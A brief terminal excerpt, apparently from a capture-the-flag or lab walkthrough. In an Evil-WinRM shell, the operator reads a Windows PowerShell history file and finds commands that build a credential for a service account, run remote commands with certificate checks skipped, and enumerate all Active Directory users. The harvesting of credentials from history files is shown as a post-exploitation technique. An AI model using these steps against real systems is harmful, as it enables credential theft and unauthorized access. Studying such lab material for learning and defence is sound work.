 *Evil-WinRM* PS C:\Users\legacyy\desktop> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString '' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\desktop>